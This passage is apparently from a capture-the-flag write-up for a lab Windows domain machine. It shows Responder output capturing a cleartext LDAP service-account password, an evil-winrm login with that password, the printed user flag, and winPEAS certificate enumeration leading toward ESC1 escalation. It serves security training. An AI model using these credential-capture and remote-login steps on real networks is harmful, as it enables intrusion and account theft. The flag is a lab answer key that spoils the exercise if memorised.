
Output responder
sudo responder -I tun0
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.1.3.0
To support this project:
Patreon -> https://www.patreon.com/PythonResponder
Paypal -> https://paypal.me/PythonResponder
Author: Laurent Gaffie ([email protected])
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.16.2]
Responder IPv6 [dead:beef:4::1000]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-ZDCR476P1RT]
Responder Domain Name [QOJ1.LOCAL]
Responder DCE-RPC Port [46371]
[+] Listening for events...
After clicking "Test LDAP Profile" :

Output responder
[LDAP] Cleartext Client : 10.10.11.222
[LDAP] Cleartext Username : CN=svc_ldap,OU=Service Accounts,OU=CORP,DC=authority,DC=htb
[LDAP] Cleartext Password : lDaP_1n_th3_cle4r!
[*] Skipping previously captured cleartext password for CN=svc_ldap,OU=Service Accounts,OU=CORP,DC=authority,DC=htb
We've also captured it in Wireshark!

We have an AD account; we can connect to this AD!
evil-winrm -i 10.10.11.222 -u 'svc_ldap' -p 'lDaP_1n_th3_cle4r!'
*Evil-WinRM* PS C:\Users\svc_ldap\Documents>
We can retrieve the user.txt flag:
46adaa6dca37cd050a0f3ad0a4d26a21
Privilege escalation
ESC1 onto root !
We can run winPEAS :

Output winpeas
*Evil-WinRM* PS C:\Users\svc_ldap\Documents> .\winPEASx64.exe
ÉÍÍÍÍÍÍÍÍÍ͹ Enumerating machine and user certificate files
Issuer : CN=htb-AUTHORITY-CA, DC=htb, DC=corp
Subject : CN=authority.authority.htb
ValidDate : 4/22/2023 10:25:01 PM
ExpiryDate : 4/21/2024 10:25:01 PM
HasPrivateKey : True
StoreLocation : LocalMachine
KeyExportable : True
Thumbprint : 790DCBD9D91E34EDE37CDAD9C114C3DE1BEBA7BE
Template : DomainController
Enhanced Key Usages
Client Authentication [*] Certificate is used for client authentication!
Server Authentication
=================================================================================================
Issuer : CN=AUTHORITY-CA, DC=authority, DC=htb
Subject : CN=AUTHORITY-CA, DC=authority, DC=htb
ValidDate : 4/23/2023 9:46:26 PM
ExpiryDate : 4/23/2123 9:56:25 PM
HasPrivateKey : True
StoreLocation : LocalMachine
KeyExportable : True
Thumbprint : 42A80DC79DD9CE76D032080B2F8B172BC29B0182
Template : CA
=================================================================================================
With certify, we can enumerate the certificates in the AD
